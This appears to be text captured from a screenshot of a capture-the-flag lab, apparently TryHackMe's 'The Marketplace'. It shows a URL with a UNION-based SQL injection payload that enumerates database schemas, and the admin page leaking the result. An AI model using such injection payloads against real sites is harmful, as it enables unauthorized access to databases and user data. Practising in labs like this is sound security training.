 10.10.83.79/admin?user=0 UNION SELECT group_concat(schema_name),2,3,4 from information_schema.schemata;--
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec THM Reverse Shell Cheat S... GTFOBins
The Marketplace Home | Administration panel | New listing | Messages | Log out
User information_schema,marketplace
User 2
ID: information_schema,marketplace
Is administrator: true
Delete user